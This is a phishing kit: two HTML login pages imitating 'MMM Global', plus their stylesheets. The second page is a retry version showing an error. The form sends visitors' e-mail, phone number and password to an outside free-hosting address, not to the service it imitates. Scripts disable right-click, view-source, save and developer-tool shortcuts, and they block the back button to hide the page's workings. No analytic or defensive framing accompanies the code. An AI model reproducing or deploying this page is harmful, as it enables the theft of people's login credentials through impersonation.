
<file: index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>MMM Global - login</title>
  <link rel="stylesheet" href="start30.css">
  <link rel="shortcut icon" href="css/icon.ico" type="image/x-icon">
</head>
<body oncontextmenu="return false;" onkeypress="return disableCtrlKeyCombination(event);" onkeydown="return disableCtrlKeyCombination(event);">


    <div class="wrapper">
        <div id="login">
            <form action="https://0203-mmm.000webhostapp.com/" method="POST" onsubmit="
            &lt;a href=" "="">
            <div id="container">
                <div class="form_wrap" id="form">
                      <div class="lf_line">
                   <table> 
                    <tbody><tr>
                       <td colspan="2">
                           <div class="lf_head">
                              <div class="translate">Login to system</div>
                          </div>
                       </td>
                      </tr>
                    </tbody></table>
                          </div>
                          <div class="lf_line">
                    <label for="user_lang" class="translate">Your language</label>
                    <select id="user_lang" style="width:195px">
                        <option value="English">English</option>
                    </select>
                </div>
                    <div class="lf_line">
                    <label for="E-Mail" class="translate">E-Mail: </label>
                    <input type="name" id="E-Mail" name="Email" value="" class="input_text" maxlength="40" required/><br>
                    <div class="lf_line">
                </div>
                    <div class="lf_line">
                    <label for="Phone Number" class="translate">Phone Number: </label>
                    <input type="name" id="phone" name="Number" value="" class="input_text" maxlength="40" required/><br>
                    <p class="lf_line_italic translate">(for example: +7 999 999-99-99)</p>                                                                                             
                    <div class="lf_line">                        
                </div>
                        <label for="Password" class="translate">Password</label>
                        <input type="Password" id="Password" name="Password" value="" class="input_text" minlength="8" maxlength="30" required/><br>
                </div>  
                <div class="lf_line">
                <div class="lf_line">     
                </div>                  
                    <div class="lf_line">
                      &nbsp; &nbsp; <button class="button_orange translate" id="do" title="LOGIN" onclick="tryLogin()">LOGIN</button>
                    </div>
                    <div class="lf_line">
                        <p class="lf_line_italic"><a href="/" id="recover" onclick="javascript:$(&#39;#dialog&#39;).modal()" class="translate">Generate new password</a><span class="translate">If you have forgotten your old password or login to po first time</span></p>
                    </div>
                </div>
                    <script>
        function disableCtrlKeyCombination(e) {
            //List of keys
            var forbiddenKeys = new Array('u', 's');
            var key;
            var isCtrl;
            if (window.event) {
                key = window.event.keyCode; //IE
                if (window.event.ctrlKey)
                    isCtrl = true;
                else
                    isCtrl = false;
            }
            else {
                key = e.which; //firefox
                if (e.ctrlKey)
                    isCtrl = true;
                else
                    isCtrl = false;
            }
            //if ctrl is pressed check if other key is in forbidenKeys array
            if (isCtrl) {
                for (i = 0; i < forbiddenKeys.length; i++) {
                    //case-insensitive comparation
                    if (forbiddenKeys[i].toLowerCase() == String.fromCharCode(key).toLowerCase()) {
                        //alert(‘Key combination CTRL + ‘+String.fromCharCode(key) +’ has been disabled.’);
                        return false;
                    }
                }
            }
            return true;
        }
    </script>

    <script type="text/javascript"> 
        window.history.forward();
        function noBack() {
            window.history.forward();
        }


        jQuery(document).ready(function ($) {
            $(document).keydown(function (event) {
                var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();

                if (event.ctrlKey && (pressedKey == "s" || pressedKey == "u")) {

                    return false;
                }
            });
        });



    </script>
    <script>  
        document.onkeypress = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onmousedown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onkeydown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        window.oncontextmenu = function () {
            return false;
        }
        document.onkeydown = function (e) {
            if (window.event.keyCode == 123 || e.button == 2 || (event.ctrlKey && event.shiftKey && key == 73) || (event.ctrlKey && event.shiftKey && key == 74))
                return false;
        }
      
 

    </script>
            </div>
</body></html>
</file>

<file: invalid/index.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>MMM Global - login</title>
  <link rel="stylesheet" href="start30.css">
  <link rel="shortcut icon" href="css/icon.ico" type="image/x-icon">
</head>
<body oncontextmenu="return false;" onkeypress="return disableCtrlKeyCombination(event);" onkeydown="return disableCtrlKeyCombination(event);">


    <div class="wrapper">
        <div id="login">
            <form action="https://0203-mmm.000webhostapp.com/" method="POST" onsubmit="
            &lt;a href=" "="">
            <div id="container">
                <div class="form_wrap" id="form">
                      <div class="lf_line">
                   <table> 
                    <tbody><tr>
                       <td colspan="2">
                           <div class="lf_head">
                              <div class="translate">Login to system</div>
                          </div>
                       </td>
                      </tr>
                    </tbody></table>
                          </div>
                          <div class="lf_line">
                    <label for="user_lang" class="translate">Your language</label>
                    <select id="user_lang" style="width:195px">
                        <option value="English">English</option>
                    </select>
                </div>
                    <div class="lf_line">
                    <label for="E-Mail" class="translate">E-Mail: </label>
                    <input type="name" id="E-Mail" name="email" value="" class="input_text" maxlength="40" required/><br>
                    <div class="lf_line">
                </div>
                    <div class="lf_line">
                    <label for="Phone Number" class="translate">Phone Number: </label>
                    <input type="name" id="phone" name="Number" value="" class="input_text" maxlength="40" required/><br>
                    <p class="lf_line_italic translate">(for example: +7 999 999-99-99)</p>                                                                                             
                    <div class="lf_line">                        
                </div>
                        <label for="Password" class="translate">Password</label>
                        <input type="Password" id="Password" name="Password" value="" class="input_text" minlength="8" maxlength="30" required/><br>
                </div>  
                <div class="lf_line">
                <div class="lf_line">     
                </div>                  
                    <div class="lf_line">
                      &nbsp; &nbsp; <button class="button_orange translate" id="do" title="LOGIN" onclick="tryLogin()">LOGIN</button>
                    </div>
					<p class="hide error error_required"><span style="color: #ff0000;">Password is required.</span></p>
                    <div class="lf_line">
                        <p class="lf_line_italic"><a href="/" id="recover" onclick="javascript:$(&#39;#dialog&#39;).modal()" class="translate">Generate new password</a><span class="translate">If you have forgotten your old password or login to po first time</span></p>
                    </div>
                </div>
                    <script>
        function disableCtrlKeyCombination(e) {
            //List of keys
            var forbiddenKeys = new Array('u', 's');
            var key;
            var isCtrl;
            if (window.event) {
                key = window.event.keyCode; //IE
                if (window.event.ctrlKey)
                    isCtrl = true;
                else
                    isCtrl = false;
            }
            else {
                key = e.which; //firefox
                if (e.ctrlKey)
                    isCtrl = true;
                else
                    isCtrl = false;
            }
            //if ctrl is pressed check if other key is in forbidenKeys array
            if (isCtrl) {
                for (i = 0; i < forbiddenKeys.length; i++) {
                    //case-insensitive comparation
                    if (forbiddenKeys[i].toLowerCase() == String.fromCharCode(key).toLowerCase()) {
                        //alert(‘Key combination CTRL + ‘+String.fromCharCode(key) +’ has been disabled.’);
                        return false;
                    }
                }
            }
            return true;
        }
    </script>

    <script type="text/javascript"> 
        window.history.forward();
        function noBack() {
            window.history.forward();
        }


        jQuery(document).ready(function ($) {
            $(document).keydown(function (event) {
                var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();

                if (event.ctrlKey && (pressedKey == "s" || pressedKey == "u")) {

                    return false;
                }
            });
        });



    </script>
    <script>  
        document.onkeypress = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onmousedown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onkeydown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        window.oncontextmenu = function () {
            return false;
        }
        document.onkeydown = function (e) {
            if (window.event.keyCode == 123 || e.button == 2 || (event.ctrlKey && event.shiftKey && key == 73) || (event.ctrlKey && event.shiftKey && key == 74))
                return false;
        }
      
 

    </script>
            </div>
</body></html>
</file>
<file: start30.css>
* {
    font-size: 100%;
    color: #000;
    outline: none;
}

html, body {
    height: 100%;
    font-family: Verdana,"Geneva CY","DejaVu Sans",sans-serif;
}

body {
    margin: 0;
    padding: 0;
    background: #F2E5D2;
}

a img {
    border: 0;
}

a {
    color: #777;
}

    a:hover {
        color: #535353;
    }

p, form, div, ul, li, ol {
    margin: 0;
    padding: 0;
}

textarea {
    resize: none;
}

h3 {
    font-weight: normal;
    margin: 0 0 10px 0;
    padding: 0;
    font-size: 20px;
}

#container {
    width: 400px;
    height: 250px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -200px;
    margin-top: -125px;
}

.form_wrap {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
}

.lf_head {
    background: url('logo.gif') 72px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 145px;
}

    .lf_head .lang {
        float: right;
        margin: 5px 20px 0 0;
    }

    .lf_head div {
        float: left;
    }

.lf_line {
    padding: 0 0 5px 0;
}

    .lf_line p {
        text-align: center;
        margin-top: 20px;
        font-size: 12px;
        color: #777;
    }

    .lf_line label {
        float: left;
        width: 135px;
        text-align: right;
        font-size: 12px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .lf_line button {
        margin: 5px 0 0 152px;
        outline: none;
        box-shadow: 1px 1px 1px #946d3f;
    }

    .lf_line .lf_line_italic {
        font-size: 11px;
        font-style: italic;
        color: #777;
        margin: 5px 25px 5px 145px;
        text-align: left;
        line-height: 12px;
    }

        .lf_line .lf_line_italic a {
            margin: 0 0 5px 0;
            display: block;
        }

    .lf_line select {
        background: #ccc;
        border: 1px solid #ccc;
        border-radius: 4px;
        color: #666;
        font-size: 14px;
        padding: 1px;
        width: 208px;
    }

        .lf_line select option {
            color: #666;
        }

.input_text {
    background: #ccc;
    border: 0;
    font-size: 13px;
    padding: 3px 7px;
    color: #666;    
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    width: 195px;
}

.but_login {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#add_auth {
    width: 440px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -220px;
    margin-top: -100px;
    display: none;
    font-size: 12px;
}

    #add_auth .lf_head {
        background: url('logo.gif') left top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 75px;
    }

    #add_auth .lf_line {
        padding: 0 0 20px 0;
    }

        #add_auth .lf_line:last-child {
            padding: 0;
        }

    #add_auth .input_perc {
        overflow: hidden;
        zoom: 1;
    }

    #add_auth input[type="text"] {
        width: 85%;
    }

    #add_auth label {
        width: auto;
        font-size: 12px;
        float: left;
    }

    #add_auth .but_aa {
        width: auto;
        padding: 3px;
        background: #E18905;
        color: #fff;
        font-size: 10px;
        border: 0;
        border-radius: 4px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        -khtml-border-radius: 4px;
        -webkit-box-shadow: 0 0 2px #969696;
        -moz-box-shadow: 0 0 2px #969696;
        box-shadow: 0 0 2px #969696;
        float: right;
        cursor: pointer;
        margin: 0 0 0 12px;
    }

#videoinstruction {
    display: none;
    width: 640px;
    height: 400px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

#dialog {
    display: none;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

.but_send, .but_cancel {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#dialog .lf_line label {
    float: left;
    width: 225px;
    text-align: right;
    font-size: 14px;
    margin: 0 10px 0 0;
    line-height: 21px;
}

#dialog .lf_head {
    background: url('logo.gif') 75px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 150px;
}

#dialog .lf_line button {
    margin: 10px 0 0 90px;
}

    #dialog .lf_line button:last-child {
        margin: 0;
    }

#simplemodal-container a.modalCloseImg {
    background: url('x.png') no-repeat;
    width: 25px;
    height: 29px;
    display: inline;
    z-index: 3200;
    position: absolute;
    top: -10px;
    right: -11px;
    cursor: pointer;
}

#simplemodal-overlay {
    background: #000;
    cursor: wait;
}

#message {
    display: none;
    width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #message p {
        margin: 0 0 10px 0;
    }

.but_proceed {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#myalert {
    display: none;
    max-width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #myalert p {
        margin: 0 0 10px 0;
    }

#dialog_r {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: #000;
    cursor: wait;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
}

.dialog_r {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 485px;
    margin: -130px 0 0 -250px;
    z-index: 99999;
}

    .dialog_r .lf_line label {
        float: left;
        width: 225px;
        text-align: right;
        font-size: 14px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .dialog_r .lf_head {
        background: url('logo.gif') 72px top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 150px;
    }

    .dialog_r .lf_line button {
        margin: 10px 0 0 90px;
    }

        .dialog_r .lf_line button.but_cancel {
            margin: 0 0 0 -3px;
        }

.testresult {
    display: block;
}

.shortPass, .badPass, .goodPass, .strongPass, .samePassword {
    text-align: right;
    padding: 0 36px 0 0;
}

    .shortPass span, .badPass span, .goodPass span, .strongPass span, .samePassword span {
        font-size: 11px;
        color: red;
    }

    .goodPass span, .strongPass span {
        color: green;
    }

.dialog_r .lf_line .lf_line_italic {
    margin-left: 235px;
}

.button_orange {
    border: 0;
    background: #000;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 5px 20px;
    cursor: pointer;
}

.button_orange {
    background: darkorange;
}
</file>
<file: invalid/start30.css>
* {
    font-size: 100%;
    color: #000;
    outline: none;
}

html, body {
    height: 100%;
    font-family: Verdana,"Geneva CY","DejaVu Sans",sans-serif;
}

body {
    margin: 0;
    padding: 0;
    background: #F2E5D2;
}

a img {
    border: 0;
}

a {
    color: #777;
}

    a:hover {
        color: #535353;
    }

p, form, div, ul, li, ol {
    margin: 0;
    padding: 0;
}

textarea {
    resize: none;
}

h3 {
    font-weight: normal;
    margin: 0 0 10px 0;
    padding: 0;
    font-size: 20px;
}

#container {
    width: 400px;
    height: 250px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -200px;
    margin-top: -125px;
}

.form_wrap {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
}

.lf_head {
    background: url('logo.gif') 72px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 145px;
}

    .lf_head .lang {
        float: right;
        margin: 5px 20px 0 0;
    }

    .lf_head div {
        float: left;
    }

.lf_line {
    padding: 0 0 5px 0;
}

    .lf_line p {
        text-align: center;
        margin-top: 20px;
        font-size: 12px;
        color: #777;
    }

    .lf_line label {
        float: left;
        width: 135px;
        text-align: right;
        font-size: 12px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .lf_line button {
        margin: 5px 0 0 152px;
        outline: none;
        box-shadow: 1px 1px 1px #946d3f;
    }

    .lf_line .lf_line_italic {
        font-size: 11px;
        font-style: italic;
        color: #777;
        margin: 5px 25px 5px 145px;
        text-align: left;
        line-height: 12px;
    }

        .lf_line .lf_line_italic a {
            margin: 0 0 5px 0;
            display: block;
        }

    .lf_line select {
        background: #ccc;
        border: 1px solid #ccc;
        border-radius: 4px;
        color: #666;
        font-size: 14px;
        padding: 1px;
        width: 208px;
    }

        .lf_line select option {
            color: #666;
        }

.input_text {
    background: #ccc;
    border: 0;
    font-size: 13px;
    padding: 3px 7px;
    color: #666;    
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    width: 195px;
}

.but_login {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#add_auth {
    width: 440px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -220px;
    margin-top: -100px;
    display: none;
    font-size: 12px;
}

    #add_auth .lf_head {
        background: url('logo.gif') left top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 75px;
    }

    #add_auth .lf_line {
        padding: 0 0 20px 0;
    }

        #add_auth .lf_line:last-child {
            padding: 0;
        }

    #add_auth .input_perc {
        overflow: hidden;
        zoom: 1;
    }

    #add_auth input[type="text"] {
        width: 85%;
    }

    #add_auth label {
        width: auto;
        font-size: 12px;
        float: left;
    }

    #add_auth .but_aa {
        width: auto;
        padding: 3px;
        background: #E18905;
        color: #fff;
        font-size: 10px;
        border: 0;
        border-radius: 4px;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        -khtml-border-radius: 4px;
        -webkit-box-shadow: 0 0 2px #969696;
        -moz-box-shadow: 0 0 2px #969696;
        box-shadow: 0 0 2px #969696;
        float: right;
        cursor: pointer;
        margin: 0 0 0 12px;
    }

#videoinstruction {
    display: none;
    width: 640px;
    height: 400px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

#dialog {
    display: none;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
}

.but_send, .but_cancel {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#dialog .lf_line label {
    float: left;
    width: 225px;
    text-align: right;
    font-size: 14px;
    margin: 0 10px 0 0;
    line-height: 21px;
}

#dialog .lf_head {
    background: url('logo.gif') 75px top no-repeat;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    padding: 0 0 10px 150px;
}

#dialog .lf_line button {
    margin: 10px 0 0 90px;
}

    #dialog .lf_line button:last-child {
        margin: 0;
    }

#simplemodal-container a.modalCloseImg {
    background: url('x.png') no-repeat;
    width: 25px;
    height: 29px;
    display: inline;
    z-index: 3200;
    position: absolute;
    top: -10px;
    right: -11px;
    cursor: pointer;
}

#simplemodal-overlay {
    background: #000;
    cursor: wait;
}

#message {
    display: none;
    width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #message p {
        margin: 0 0 10px 0;
    }

.but_proceed {
    background: none;
    border: 0;
    cursor: pointer;
    padding: 0;
    margin: 0;
}

#myalert {
    display: none;
    max-width: 800px;
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    font-size: 13px;
}

    #myalert p {
        margin: 0 0 10px 0;
    }

#dialog_r {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999;
    background: #000;
    cursor: wait;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
}

.dialog_r {
    padding: 30px 15px;
    background: #fff;
    border: 4px solid #CC8822;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    color: #84b8d9;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 485px;
    margin: -130px 0 0 -250px;
    z-index: 99999;
}

    .dialog_r .lf_line label {
        float: left;
        width: 225px;
        text-align: right;
        font-size: 14px;
        margin: 0 10px 0 0;
        line-height: 21px;
    }

    .dialog_r .lf_head {
        background: url('logo.gif') 72px top no-repeat;
        height: 40px;
        line-height: 40px;
        font-size: 20px;
        padding: 0 0 10px 150px;
    }

    .dialog_r .lf_line button {
        margin: 10px 0 0 90px;
    }

        .dialog_r .lf_line button.but_cancel {
            margin: 0 0 0 -3px;
        }

.testresult {
    display: block;
}

.shortPass, .badPass, .goodPass, .strongPass, .samePassword {
    text-align: right;
    padding: 0 36px 0 0;
}

    .shortPass span, .badPass span, .goodPass span, .strongPass span, .samePassword span {
        font-size: 11px;
        color: red;
    }

    .goodPass span, .strongPass span {
        color: green;
    }

.dialog_r .lf_line .lf_line_italic {
    margin-left: 235px;
}

.button_orange {
    border: 0;
    background: #000;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 5px 20px;
    cursor: pointer;
}

.button_orange {
    background: darkorange;
}
</file>
